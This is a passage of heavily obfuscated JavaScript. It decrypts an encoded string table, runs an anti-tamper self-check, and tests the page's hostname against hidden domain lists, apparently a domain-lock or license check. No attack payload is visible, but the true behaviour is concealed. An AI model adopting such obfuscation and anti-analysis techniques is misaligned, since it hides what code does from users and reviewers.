a','m8otW5xdT8oT','WQfeWQbJW4S','W7ldN8o5ymoi','EXNcNCoyW6a','WPeLaa/dJmofW4Odrq','WPPoWQKQW7a','sSkmW5C8mW','gf/cPI1J','F8kUBmoCWPy','j1pdHCoPhG','W7xdUmoDCCoU','ymojW7nHW4a','o8kjs8o5WQ8','W4xdK8oMymoF','WPrGWRaIW7C','fgFdISoGaW','W7feFs3dOq','WODaWReuW5e','katcUbRdUa','W5H2W7rXWPC','lCkvW5uUW58','WQOmWQfnWPS','FgBcVM4y','wCo+W4/cVH4','ASo3y8ovEW','WRnDWRboW7y','kte2W53cSW','ztTTW4BdNa','h8kdWPPggG','WOFcQG3dQ8oa','dWBcSHJdNq','W73dSmoTa30','W7DzW71cWO0','CCoNW6xcHcS','aslcRmovsG','d1ZcGITc','kNpdNSoRka','lvBcNGDf','gCkQW4ShW7C','W5H5W5nCWOK','zSkopSowvW','ccaRW4dcJW','WQbAjhrq','AmoQW57cGr4','q8opW7xcTdm','WPfppCkgWPS','CmoSrCoqqa','W5PwW4Pqla','W41tW791WRa','W4iIWO1UWQK','vSkGW4aGtq','qCkhWOjMDq','lN7dSSoJca','WOtdGHtdUbm','y23cQCoLWP0','hrVcHcZdPW','xCkPW74Vtq','W7ZdVmoQevG','u0xcGu0M','W4pdPmoNumoY','W7/dHSo4vmo0','ovJdVmo1lG','W74RW5FdTCks','dw/cQuNcTW','tcBdNLpdVG','W6dcN3ZdJCkQ','pCoiW5/dHCoB','WRhcTG7dVmoL','WQfYbCkGWRi','ofdcJ2K','na3dN8khvM7dPSo/WPW','W6iBEq8k','WR7cLZ/dJSok','W5VdGmoIow8','WQxdJSopWQNdOa','tmkmamowxq','WQSxWQ8NWRldSHtdPmkfaq','zhtdHCkzWR8','E8kTW4e5Ea','WRKXW5PfW4G','DSkkW6CixG','WPFcPrRdKmoe','rMtcTCo/WOO','WPTmfw81','W5JdTMpcRSkN','EbFdUwxdHq','bxpcLLJcQa','dG8HW4RcRW','W4pcSCo1k2y','fblcLW7dQG','s31Vwmoi','adOBW6pcOW','W7PfztFdUW','puFcJCo2W6W','xapdLh/dLG','Br3cLCoeta','DNlcGxiX','vHpcNCkArW','qxpcSd3dQG','WRDaWOWEW5e','jGy+uSk2','bJtcRSodtW','thJcUgSM','sHHyW67dJW','sWddR1BdSW','AwJcJvmI','pSkEr8o0WR8','dMBcRxBcOa','W5DRW4X2pW','pfZdH8oehG','WO/dRYNdVI0','iCoxaCoGCa','W4L0W7bCoa','W7Okxbux','WP7cJZ7dISoB','WQ1IWPWkW74','cJ3cRq3dVW','W78XyHCG','q0xdU1JcHG','bfFcTGD1','W5ngEcVdSa','j8kHcCoevq','EKnpF8oj','W455vq7dHW','pw3cULJcJa','sSknWPP+vG','WPbbkSkcWRy','W7mFtGis','Be1hzSog','xZNdThVdPW','iH4OW5lcHW','WR9hi38','lKZcRslcSCo1FgvWjZLZ','eLVdUCoDW5e','tmoTW5VcLX0','sCkbWOXHAW','o8o2qWNcPa','W6LvW6PiWQi','rwrgwCoL','lmk3nSoNDG','tGJdTM/dMW','D8o6W5lcLr4','W5/cISokm18','W7nYW5Xjlq','FSo2W5XPW4O','W4ieW6pdH8km','a8oEWPr0WOy','CmoaW69KW5O','E1NdQuBcRW','kSkUWO/cHGHLWPquua','WRLEhSkpWPK','bmoZW4VdJSor','DZ9+W5a','B8kgW4GccW','WO/cJSoCj8kw','cmo4W7VdNmoH','k8kHDmo6WR0','W4XCCqpdOq','mmkDfSo5CG','W78oWOHwWQm','e8oKCtxcQW','W4HIW7vmfG','qhhcR8kLsq','A8kFW54AwG','dCotW4BdMCos','WOisbSoy','qSkLWPLZAW','kxxcPJvp','lmkaW4KRW4O','FSk9W40UuW','zfZdHLhdHq','DZZdGNddIa','cwBcRLFcNG','gGyDB8kx','W5K8W6JdTSkG','W7SGW53dT8kE','W5hcRCoTkwW','WQTNWOz7W4i','hx3cTWrt','gmk6xmoUWPC','WQWrWQ9xWR3dQtNdUCkm','kZ3cSrBdVW','Bqqhn8kC','ymoFd8oeW7i','xMxcKXZdQG','DaRdJwVdOq','BCkUW5WsqW','sConW5ZdJSoh','a8k7c8o2uq','qmklWO1BqW','ouVdMCo5W74','WQnzWQDHW4y','x3lcNrZdNq','WQZdMmorWOZdSG','WQRcT8omc8kG','W4BdPmomF8oV','y8kaW5i7xq','vWxdT27dPW','WP7cPCombmku','B2pcGv4H','gfddUCoEaG','BNumhCoZ','jCkntSoS','bteDW6dcKW','W4vZFHRdGa','zepcMajl','w8ouW7TrW4O','W7JdG8oibMe','rSklW6qDzq','WQDJcSkgWPC','aSoeW5FdKmoN','sIG2kCk3','W4tdJ8o7tmoZ','hCkuj8oSwG','CCotAmodqq','dg7dOCoxW44','jxVdPSopW7q','WQ/cS8o2eCkH','WQRdHmoDWRxdOa','oSkEW5e','W4BdGMhcQSkG','WQPKWQf7W4C','AmkSoCocDG','W7qdW7xdVCkU','wW8TcSkC','W7vxW6j8WQq','W6BdRrBdJCkg','t1zIqSoZ','bf/dSCoWeG','WR9AWRyZW64','WOntf8o8W40','W4/dHKZcKmk/','WObRWOziW6S','FHxcTSoXgW','F8kVsmoZWPe','ArRdQhVdPW','W57dLCkhbua','WR7cVCoGiSkc','WOzjWRSTW6K','WR3dIqNdQtW','qrxdLu3dJa','rIjsW6tdJG','bmkuW6aZW4K','wCkeWPPKqq','fs3cVCodjW','bYKiW5VcIa','WPvBqCoUWP8','WQxdJK7cJmol','W7bVW5TMWOS','WOXDWPezW60','WQdcS8k4pCkkWPH6W5pcQciufW','W77cJmoGgf8','uqWplmk7','WPZcP8oKamkX','mSorEJ/cOa','W5/dKmoBsCo3','hNvGgCkc','W48rWQjZWOa','kmk3mSoEFa','cmk1bmoUEG','lMGTWOtcQb1dWQmlWPeC','w8ovW5H0W58','W6CyvGW6','W5zvwWxdJW','W6SzWPDxWOe','qLZdTwpdVW','amkUACopWP0','WQxcQrVdQCou','yCkeW4a8aG','zLLxBCop','wqbXW7hdLG','jchcTbJdGa','W6qcBSktW4hdJCoQW4NcSCkyumkn','eCobhmofiW','ue7cM088','WPtcPWBdT8oM','W5NdMmoc','W6tdTCoDbMe','eSoTvI/cHG','z8oMW6vrW7C','W7JdR8oLySon','W41vW5DHWOi','wwLDx8os','W5vJW4LYcG','FSkHp8oUAG','EuhdSuxcRq','cmkGB8ozWQq','xCkTW5y','W41YvIhdLW','WOfrfffr','ESkHW5yRfW','y3JcOLhdKW','AKRcU8kqsa','W7lcQ8o3gKW','uhxcQSkmW6a'];function _0x5522854f(a,b){a=a-0xec;var c=_0x5522854e[a];if(_0x5522854f['BqNaDg']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x5522854f['ewSbuj']=h,_0x5522854f['CbqFAK']={},_0x5522854f['BqNaDg']=!![];}var e=_0x5522854e[0x0],f=a+e,g=_0x5522854f['CbqFAK'][f];if(g===undefined){if(_0x5522854f['BSIJaW']===undefined){var i=function(j){this['mghFzp']=j,this['YlJDdY']=[0x1,0x0,0x0],this['truScn']=function(){return'newState';},this['JTsENP']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['LviRBJ']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['HKppvc']=function(){var j=new RegExp(this['JTsENP']+this['LviRBJ']),k=j['test'](this['truScn']['toString']())?--this['YlJDdY'][0x1]:--this['YlJDdY'][0x0];return this['apIiCy'](k);},i['prototype']['apIiCy']=function(j){if(!Boolean(~j))return j;return this['oksrGW'](this['mghFzp']);},i['prototype']['oksrGW']=function(j){for(var k=0x0,l=this['YlJDdY']['length'];k<l;k++){this['YlJDdY']['push'](Math['round'](Math['random']())),l=this['YlJDdY']['length'];}return j(this['YlJDdY'][0x0]);},new i(_0x5522854f)['HKppvc'](),_0x5522854f['BSIJaW']=!![];}c=_0x5522854f['ewSbuj'](c,b),_0x5522854f['CbqFAK'][f]=c;}else c=g;return c;}(function(a,b){var X=_0x5522854f;while(!![]){try{var c=parseInt(X(0x1f0,'Z2ZI'))*-parseInt(X(0x11a,'6qky'))+-parseInt(X(0x2a6,'GfXf'))*-parseInt(X(0x2f5,'RDRX'))+parseInt(X(0x1ea,'UQE8'))+-parseInt(X(0x124,'70Gl'))+-parseInt(X(0x229,'EYp&'))+-parseInt(X(0x264,'#^So'))*parseInt(X(0x24d,'8ofa'))+-parseInt(X(0x162,'[gT%'))*-parseInt(X(0x1fb,'El!#'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x5522854e,0x47856),!function(){var Y=_0x5522854f,g={};g[Y(0x1eb,'#4Iv')]=function(J,L){return J<L;},g[Y(0x2f1,'8jeD')]=function(J,L){return J!==L;},g[Y(0xfd,'AQcQ')]=function(J,L){return J===L;},g[Y(0x179,'76Vj')]=function(J,L){return J+L;},g[Y(0x21e,'[gT%')]=function(J,L){return J*L;},g[Y(0x135,'76Vj')]=function(J,L){return J-L;},g[Y(0x2b9,'ThQG')]=function(J,L){return J<L;},g[Y(0x2c2,'LL[7')]=function(J,L){return J===L;},g[Y(0x31c,'[gT%')]=function(J,L){return J!==L;},g[Y(0x27e,'ThQG')]=function(J,L){return J===L;},g[Y(0x115,'AIA2')]=function(J,L,M,N,O,P,Q,T,U,V,W){return J(L,M,N,O,P,Q,T,U,V,W);},g[Y(0x213,'6qky')]=function(J,L){return J||L;},g[Y(0xef,'76Vj')]=function(J,L){return J(L);},g[Y(0x1b4,'7g[9')]=function(J){return J();},g[Y(0x28f,'8ofa')]=function(J,L,M,N,O,P,Q,T){return J(L,M,N,O,P,Q,T);},g[Y(0x231,'76Vj')]=function(J,L){return J!==L;},g[Y(0x2eb,'[gT%')]=function(J,L){return J!==L;},g[Y(0x22f,'V[5v')]=function(J,L){return J!==L;},g[Y(0x29b,'6qky')]=function(J,L,M,N,O,P,Q){return J(L,M,N,O,P,Q);},g[Y(0x14d,'2v[z')]=function(J){return J();},g[Y(0x284,'ojt7')]=function(J,L){return J(L);},g[Y(0x252,'E*gs')]=function(J,L,M,N,O){return J(L,M,N,O);},g[Y(0x2d5,'bBNP')]=Y(0x1d8,'!zo#')+Y(0x325,'XaGx')+Y(0x2e1,'XaGx')+Y(0x2fd,'#^So')+Y(0x27f,'76Vj')+Y(0x158,'[rbU')+Y(0x32b,'AIA2')+Y(0x24b,'*L0L')+Y(0x1b3,'6qky')+Y(0x12f,'ThQG')+Y(0x262,'6qky')+Y(0x136,'T#@]')+Y(0x165,'[gT%')+Y(0x1cc,'!zo#')+Y(0x1a5,'2i8l')+Y(0x2ae,'mGOk')+Y(0x106,'SYx1')+Y(0x208,'PWNU')+Y(0x277,'RDRX')+Y(0xf2,'#4Iv')+Y(0x2db,'#^So')+Y(0x254,'E*gs')+Y(0x1d0,'AQcQ')+Y(0x2bf,'2GUu')+Y(0x10d,'T1B7')+Y(0x299,'76Vj')+Y(0x2d9,'[gT%')+Y(0x168,'#4Iv')+Y(0x1a4,'2i8l')+Y(0x1c4,'RDRX')+Y(0x30a,'*L0L')+Y(0x243,'GfXf')+Y(0x1c5,'[gT%')+Y(0x272,'LL[7')+Y(0x1de,'p[3x')+Y(0x2c6,'El!#')+Y(0x171,'(qYg')+Y(0x316,'[rbU')+Y(0x2ea,'EYp&')+Y(0xed,'jUbO')+Y(0x1f3,'(qYg')+Y(0xf9,'T1B7')+Y(0x239,'RDRX')+Y(0x1c2,'Z2ZI')+Y(0x2e9,'cs6D')+Y(0x1e7,'Y6zc')+Y(0x153,'GfXf')+Y(0x26d,'6qky')+Y(0x327,'El!#')+Y(0x268,'E*gs')+Y(0x1f7,'jUbO')+Y(0x114,'ojt7')+Y(0x1f8,'2i8l')+Y(0x154,'7g[9')+Y(0x10c,'76Vj')+Y(0x18d,'!zo#')+Y(0x1f1,'jUbO')+Y(0x177,'El!#')+Y(0xf8,'(qYg')+Y(0x2d4,'ThQG')+Y(0x245,'8ofa')+Y(0x2b3,'Y6zc')+Y(0x15b,'GfXf')+Y(0x102,'1Qzi')+Y(0x149,'%WTC')+Y(0x2d0,'8ofa')+Y(0x1a3,'77hg')+Y(0x103,'EYp&')+Y(0x31b,'#4Iv')+Y(0x2f7,'#4Iv')+Y(0x2ad,'Z2ZI')+Y(0x2f4,'PWNU')+Y(0x182,'2v[z')+Y(0x303,'mGOk')+Y(0x1bd,'cs6D')+Y(0x129,'*L0L')+Y(0x2a1,'1Qzi')+Y(0x2cb,'p[3x')+Y(0x17c,'8ofa')+Y(0x13d,'PWNU')+Y(0x167,'EYp&')+Y(0x10a,'E*gs')+Y(0x2af,'AQcQ')+Y(0x107,'1Qzi')+Y(0x28e,'k%ng')+Y(0x25b,'mGOk')+Y(0x157,'UQE8')+Y(0x187,'k%ng')+Y(0x302,'GfXf')+Y(0x145,'!zo#')+Y(0x211,'bBNP')+Y(0x26a,'6qky')+Y(0x280,'cs6D')+Y(0xee,'e#Y&')+Y(0x221,'76Vj')+Y(0x2c1,'GfXf')+Y(0x146,'Z2ZI')+Y(0x232,'T1B7')+Y(0x27d,'SKx%')+Y(0x2aa,'Pne2')+Y(0x174,'!zo#')+Y(0x214,'p[3x')+Y(0x117,'1Qzi')+Y(0x291,'UQE8')+Y(0x1d2,'k%ng')+Y(0x127,'#^So')+Y(0x2fa,'T1B7')+Y(0x222,'%WTC')+Y(0x1b7,'ThQG')+Y(0x1fd,'76Vj')+Y(0x1c8,'(qYg')+Y(0x2bd,'(qYg')+Y(0x1a0,'(qYg')+Y(0x22a,'EYp&')+Y(0x227,'k%ng')+Y(0xfa,'Pne2')+Y(0x11c,'[rbU')+Y(0x2c0,'El!#')+Y(0x2b1,'SKx%')+Y(0x2dc,'p[3x')+Y(0x218,'7g[9')+Y(0x263,'Z2ZI')+Y(0x1ca,'*L0L')+Y(0x1b8,'SYx1')+Y(0x304,'#4Iv')+Y(0x1ce,'70Gl')+Y(0x2a2,'#4Iv')+Y(0x20a,'El!#')+Y(0x233,'8ofa')+Y(0x118,'cs6D')+Y(0x14e,'6qky')+Y(0x26e,'%WTC')+Y(0x1f5,'LL[7')+Y(0x300,'T#@]')+Y(0x2da,'EYp&')+Y(0x255,'[rbU')+Y(0x12a,'E*gs')+Y(0x2a9,'76Vj')+Y(0x2d8,'#^So')+Y(0x251,'ojt7')+Y(0x324,'mGOk')+Y(0x26b,'e#Y&')+Y(0x270,'#^So')+Y(0x25e,'C@MZ')+Y(0x1d7,'El!#')+Y(0x125,'e#Y&')+Y(0x224,'Z2ZI')+Y(0x310,'!zo#')+Y(0x2e2,'AIA2')+Y(0x19b,'7g[9')+Y(0x1d6,'2GUu')+Y(0x11f,'6qky')+Y(0x212,'SYx1')+Y(0x319,'*L0L')+Y(0x16a,'AQcQ')+Y(0x30b,'*L0L')+Y(0x23c,'XaGx')+Y(0x210,'z]Xf')+Y(0x22c,'UQE8')+Y(0x1f6,'#4Iv')+Y(0x122,'[gT%')+Y(0x2bc,'#^So')+Y(0x326,'T1B7')+Y(0x11d,'T1B7')+Y(0x20c,'8ofa')+Y(0x283,'jUbO')+Y(0x1d1,'jUbO')+Y(0x28d,'SYx1')+Y(0x293,'2v[z')+Y(0x269,'ojt7')+Y(0x2be,'*L0L')+Y(0x134,'6qky'),g[Y(0x142,'C@MZ')]=Y(0x12d,'EYp&')+Y(0x19f,'RDRX')+Y(0x155,'(qYg')+Y(0x1ec,'SKx%')+Y(0x253,'C@MZ')+Y(0x15e,'cs6D')+Y(0x260,'#4Iv')+Y(0x296,'Z2ZI')+Y(0x191,'70Gl')+Y(0x320,'LL[7')+Y(0x2e0,'EYp&')+Y(0x1a7,'[rbU')+Y(0x287,'cs6D')+Y(0x1ae,'jUbO')+Y(0x2b6,'p[3x')+Y(0xf0,'mGOk')+Y(0x192,'[rbU')+Y(0x2df,'bBNP')+Y(0x292,'mGOk')+Y(0x161,'(qYg')+Y(0x2c5,'2GUu')+Y(0x200,'#4Iv')+Y(0x12c,'C@MZ')+Y(0x276,'El!#')+Y(0x14c,'E*gs')+Y(0x16c,'SKx%')+Y(0x281,'RDRX')+Y(0x238,'T#@]')+Y(0x1bc,'6qky')+Y(0x21c,'El!#')+Y(0x28c,'RDRX')+Y(0x14b,'2i8l')+Y(0x2d1,'bBNP')+Y(0x31d,'2v[z')+Y(0x2ab,'7g[9')+Y(0x2cc,'8ofa')+Y(0x256,'70Gl')+Y(0x2f9,'C@MZ')+Y(0x1a2,'p[3x')+Y(0x318,'LL[7')+Y(0x14f,'77hg')+Y(0x306,'2v[z')+Y(0x234,'PWNU')+Y(0x235,'Z2ZI')+Y(0x1cd,'RDRX')+Y(0x1da,'#4Iv')+Y(0x141,'Y6zc')+Y(0x195,'YsGS')+Y(0x2dd,'2v[z')+Y(0x267,'jUbO')+Y(0x328,'ojt7')+Y(0x19c,'LL[7')+Y(0x1cf,'E*gs')+Y(0x126,'bBNP')+Y(0x29f,'p[3x')+Y(0x18e,'AQcQ')+Y(0x249,'RDRX')+Y(0x173,'2i8l')+Y(0x156,'SYx1')+Y(0x1e4,'2GUu')+Y(0x2de,'SYx1')+Y(0x2a7,'bBNP')+Y(0x265,'%WTC')+Y(0x11e,'T#@]')+Y(0x2d2,'SKx%')+Y(0x1ed,'7g[9')+Y(0x2b2,'Z2ZI')+Y(0x113,'2v[z')+Y(0x1e6,'EYp&')+Y(0x147,'T#@]')+Y(0x110,'XaGx')+Y(0x2b8,'!zo#')+Y(0x203,'RDRX')+Y(0x180,'2i8l')+Y(0x121,'UQE8')+Y(0x1fe,'77hg')+Y(0x1e1,'[rbU')+Y(0x105,'%WTC')+Y(0x31f,'AQcQ')+Y(0x1cb,'!zo#')+Y(0x1ab,'GfXf')+Y(0x2b4,'1Qzi')+Y(0x1d9,'[gT%')+Y(0x25d,'(qYg')+Y(0x159,'2v[z')+Y(0x193,'RDRX')+Y(0x1df,'C@MZ')+Y(0x2e5,'(qYg')+Y(0x14a,'70Gl')+Y(0x194,'EYp&')+Y(0x170,'XaGx')+Y(0x2c7,'70Gl')+Y(0x111,'70Gl')+Y(0x2d7,'jUbO')+Y(0x2e7,'2v[z')+Y(0x257,'p[3x')+Y(0x27a,'AIA2')+Y(0x2cd,'ojt7')+Y(0x219,'*L0L')+Y(0x166,'jUbO')+Y(0x2a8,'SKx%')+Y(0xf7,'(qYg')+Y(0x198,'2i8l')+Y(0x10e,'%WTC')+Y(0x30c,'p[3x')+Y(0x223,'SYx1')+Y(0x13e,'E*gs')+Y(0x183,'El!#')+Y(0x10f,'z]Xf')+Y(0x298,'mGOk')+Y(0x1a6,'1Qzi'),g[Y(0x1f4,'*L0L')]=Y(0x1f2,'8jeD')+Y(0x1aa,'6qky')+Y(0x2f0,'e#Y&')+Y(0x321,'Pne2')+Y(0x206,'UQE8')+Y(0x133,'SKx%')+Y(0x18b,'[rbU')+Y(0x2cf,'[gT%')+Y(0x123,'[gT%')+Y(0x31a,'mGOk')+Y(0x241,'jUbO')+Y(0x1c3,'T1B7')+Y(0x2fc,'E*gs')+Y(0x26f,'ojt7')+Y(0x25c,'!zo#')+Y(0x13f,'C@MZ'),g[Y(0x1ba,'2GUu')]=Y(0x112,'77hg')+Y(0x1dc,'2GUu')+Y(0x205,'UQE8')+Y(0x30d,'2i8l')+Y(0x1fa,'GfXf')+Y(0x175,'e#Y&')+Y(0xf3,'[rbU')+Y(0x295,'z]Xf')+Y(0x104,'ojt7')+Y(0x2f6,'SYx1')+Y(0x2c9,'El!#')+Y(0x21b,'cs6D'),g[Y(0x289,'AIA2')]=Y(0x207,'cs6D')+Y(0x279,'cs6D')+Y(0x1fc,'cs6D')+Y(0x1c6,'RDRX')+Y(0x17f,'[rbU')+Y(0x120,'2i8l')+Y(0x329,'2i8l')+Y(0x1c9,'AQcQ')+Y(0x109,'GfXf')+Y(0x17d,'!zo#')+Y(0x275,'cs6D')+Y(0x143,'ThQG')+Y(0x317,'E*gs')+Y(0x27c,'mGOk')+Y(0x116,'SYx1')+Y(0x20b,'70Gl')+Y(0x2f2,'77hg')+Y(0x226,'70Gl'),g[Y(0x271,'%WTC')]=function(J,L){return J===L;},g[Y(0x2ec,'*L0L')]=function(J,L){return J-L;},g[Y(0x21f,'El!#')]=Y(0x196,'jUbO')+Y(0x2e3,'Y6zc'),g[Y(0x12b,'SKx%')]=Y(0x1b2,'[rbU')+'t',g[Y(0x1a8,'[gT%')]=function(J,L){return J===L;},g[Y(0x2ce,'z]Xf')]=Y(0x23f,'C@MZ')+Y(0x1be,'Z2ZI'),g[Y(0x323,'6qky')]=function(J){return J();},g[Y(0x23d,'El!#')]=Y(0x131,'k%ng')+Y(0x152,'GfXf'),g[Y(0x312,'jUbO')]=function(J,L,M){return J(L,M);},g[Y(0x230,'!zo#')]=function(J,L){return J(L);},g[Y(0x1ef,'C@MZ')]=function(J){return J();},g[Y(0xf5,'[gT%')]=function(J){return J();},g[Y(0x25a,'XaGx')]=Y(0x20d,'ojt7')+Y(0x20e,'%WTC')+Y(0x178,'mGOk')+Y(0x1d3,'70Gl')+Y(0x305,'V[5v'),g[Y(0x2ca,'E*gs')]=function(J){return J();},g[Y(0x1db,'2i8l')]=Y(0x13c,'7g[9')+'t',g[Y(0x13a,'EYp&')]=Y(0x1b0,'70Gl')+Y(0x26c,'E*gs')+Y(0x1ff,'ThQG'),g[Y(0x29c,'6qky')]=Y(0x2b0,'mGOk')+Y(0x27b,'70Gl')+Y(0x100,'[rbU')+Y(0x322,'T1B7')+Y(0x23a,'p[3x')+Y(0x1e9,'6qky')+Y(0x1e2,'z]Xf')+Y(0x190,'C@MZ'),g[Y(0x30e,'8jeD')]=Y(0x1c7,'70Gl')+Y(0x1b6,'#4Iv')+Y(0x201,'XaGx')+Y(0x22b,'PWNU')+Y(0x301,'8ofa')+Y(0x199,'EYp&'),g[Y(0x2ba,'EYp&')]=function(J,L){return J!==L;},g[Y(0xff,'8jeD')]=Y(0x244,'70Gl');var h=g,j=function(){var J=!![];return function(L,M){var N=J?function(){var Z=_0x5522854f;if(M){var O=M[Z(0x1dd,'7g[9')](L,arguments);return M=null,O;}}:function(){};return J=![],N;};}();function k(J,L){var a0=Y;for(var M in J)if(h[a0(0x282,'2GUu')](M[a0(0x2ed,'RDRX')+'h'],L)&&function(N,O){var a1=a0;for(var P=0x2;h[a1(0x2ee,'!zo#')](P,O[a1(0x29a,'El!#')+'h']);P++)if(h[a1(0x297,'ThQG')](N[a1(0x2e8,'T#@]')+a1(0x140,'#^So')](O[P][0x0]),O[P][0x1]))return;return 0x1;}(M,arguments))return J[M];}function l(J,L){var a2=Y;return h[a2(0x1ad,'Y6zc')](J,Math[a2(0x315,'ThQG')](h[a2(0x2a4,'SYx1')](Math[a2(0x247,'8ofa')+'m'](),h[a2(0x228,'!zo#')](h[a2(0x2b7,'AIA2')](L,0x1),J))));}function m(J,L){var a3=Y;for(var M=0x0;h[a3(0x15f,'El!#')](M,L[a3(0x188,'z]Xf')+'h']);M++){var N=L[M],O=h[a3(0x163,'AQcQ')](0x0,N[a3(0x30f,'8jeD')+'Of']('.'))?h[a3(0x2d6,'PWNU')]('.',J):J,P=h[a3(0x2fe,'[gT%')](O[a3(0x1ac,'SKx%')+'h'],N[a3(0x16f,'T#@]')+'h']),Q=O[a3(0x23e,'UQE8')+'Of'](N,P),P=h[a3(0x172,'2v[z')](-0x1,Q)&&h[a3(0x19d,'jUbO')](Q,P);if(P&&(h[a3(0x1d5,'77hg')](O[a3(0x138,'6qky')+'h'],N[a3(0x2ed,'RDRX')+'h'])||h[a3(0x119,'%WTC')](0x0,N[a3(0x17b,'8ofa')+'Of']('.'))))return 0x1;}}function p(){var a4=Y,J,L;return h[a4(0x17a,'*L0L')](k,h[a4(0x12e,'70Gl')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function q(){var a5=Y,J=h[a5(0x313,'E*gs')](s,h[a5(0x1ee,'Z2ZI')](p));if(J){var J=h[a5(0x17e,'El!#')](k,J,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return J&&J[0x4]&&!J[0x5]?!(h[a5(0x2bb,'AIA2')](0x46,J[a5(0x1b5,'mGOk')+a5(0x2fb,'#4Iv')](0x0))&&h[a5(0x2c4,'2i8l')](0x66,J[a5(0x2b5,'XaGx')+a5(0x220,'jUbO')](0x0))||h[a5(0x16e,'*L0L')](0x49,J[a5(0x1af,'AQcQ')+a5(0x220,'jUbO')](0x1))&&h[a5(0x2a0,'XaGx')](0x69,J[a5(0x294,'ojt7')+a5(0x189,'T#@]')](0x1))||h[a5(0x261,'AQcQ')](0x4c,J[a5(0x15d,'C@MZ')+a5(0x186,'%WTC')](0x2))&&h[a5(0x2eb,'[gT%')](0x6c,J[a5(0x2b5,'XaGx')+a5(0x220,'jUbO')](0x2))||h[a5(0x215,'2v[z')](0x45,J[a5(0x246,'p[3x')+a5(0x2fb,'#4Iv')](0x3))&&h[a5(0x1a1,'1Qzi')](0x65,J[a5(0x2ef,'8ofa')+a5(0x202,'76Vj')](0x3))||h[a5(0x285,'jUbO')](0x3a,J[a5(0x2d3,'%WTC')+a5(0xf1,'SYx1')](0x4))):void 0x0;}}function s(J){var a6=Y;return h[a6(0x225,'8jeD')](k,J,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function v(){var a7=Y,J=h[a7(0x1c1,'RDRX')](p);if(J){var L=h[a7(0x258,'76Vj')](k,J,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),M,M=!!(M=!h[a7(0x25f,'T#@]')](L,'~')?h[a7(0xec,'#^So')](s,J):M)&&h[a7(0x1a9,'[rbU')](k,M,0x8,[0x7,0x65],[0x0,0x68]);return h[a7(0x24a,'p[3x')](L,M);}}function w(){var a8=Y,J=h[a8(0x15c,'e#Y&')],L=new RegExp(h[a8(0x139,'cs6D')],'g');return J[a8(0x2ff,'UQE8')+'ce'](L,'')[a8(0x209,'YsGS')](';');}function y(){var a9=Y,J=h[a9(0x216,'e#Y&')],L=new RegExp(h[a9(0x137,'e#Y&')],'g');return J[a9(0x10b,'XaGx')+'ce'](L,'')[a9(0x308,'77hg')](';');}function z(J){var aa=Y;return h[aa(0x273,'cs6D')](-0x1,J[aa(0x30f,'8jeD')+'Of'](String[aa(0x2c8,'*L0L')+aa(0x108,'AQcQ')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[aa(0x32a,'E*gs')](J)||new RegExp(h[aa(0x176,'70Gl')],'g')[aa(0x1e8,'T1B7')](J));var L;}function A(J,L){var ab=Y,M=J[ab(0x185,'*L0L')+'h'];return h[ab(0x1b1,'bBNP')](J[ab(0x1bb,'k%ng')+ab(0x16d,'Pne2')](h[ab(0x307,'jUbO')](M,L[ab(0x29e,'8jeD')+'h']),M),L);}function D(){var ac=Y,J=h[ac(0xf4,'6qky')][ac(0x24f,'8ofa')]('|'),L=0x0;while(!![]){switch(J[L++]){case'0':return!N||!!(h[ac(0x290,'cs6D')](m,N=h[ac(0x1e5,'UQE8')](A,N,String[ac(0x128,'UQE8')+ac(0x18a,'[rbU')+'de'](0x2e))?N[ac(0x28b,'RDRX')+ac(0x169,'77hg')](0x0,h[ac(0x22e,'UQE8')](N[ac(0x19e,'ThQG')+'h'],0x1)):N,M)||h[ac(0x2a3,'SKx%')](m,N,O)||h[ac(0x24e,'PWNU')](z,N)||h[ac(0xf6,'k%ng')](q));case'1':var M=h[ac(0x236,'*L0L')](w),N=h[ac(0x1e0,'T1B7')](v),O=h[ac(0x19a,'RDRX')](y);continue;case'2':var P={};P[ac(0xfc,'1Qzi')]=h[ac(0x23b,'SYx1')];var Q=P;continue;case'3':var T=h[ac(0x2e6,'RDRX')](j,this,function(){var ad=ac,U=h[ad(0x266,'C@MZ')](typeof window,h[ad(0x242,'bBNP')])?window:h[ad(0x278,'k%ng')](typeof process,h[ad(0x311,'AQcQ')])&&h[ad(0x1a8,'[gT%')](typeof require,h[ad(0x1d4,'Z2ZI')])&&h[ad(0x2c3,'%WTC')](typeof global,h[ad(0x197,'cs6D')])?global:this,V=function(){var ae=ad,W=new U[(ae(0x309,'mGOk'))+'p'](Q[ae(0x1bf,'76Vj')]);return!W[ae(0x2a5,'p[3x')](T);};return h[ad(0x184,'8ofa')](V);});continue;case'4':h[ac(0x11b,'!zo#')](T);continue;}break;}}function E(J){var 